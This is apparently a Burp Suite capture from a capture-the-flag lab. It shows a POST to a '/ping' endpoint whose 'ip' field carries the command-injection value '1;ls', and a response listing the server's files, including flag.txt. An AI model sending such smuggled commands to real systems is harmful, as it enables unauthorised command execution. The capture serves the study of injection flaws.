 Request
Pretty Raw Hex Hackvertor \n
1 POST /ping HTTP/1.1
2 Host: 94.237.49.23:59591
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://94.237.49.23:59591
10 Connection: keep-alive
11 Referer: http://94.237.49.23:59591/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;ls
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 15 Aug 2025 09:48:31 GMT
4 Connection: keep-alive
5 Content-Length: 319
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% pack
12 rtt min/avg/max/mdev = 0.024/0.024/0.024/0
13 flag.txt
14 index.html
15 node_modules
16 package-lock.json
17 public
18 server.js
19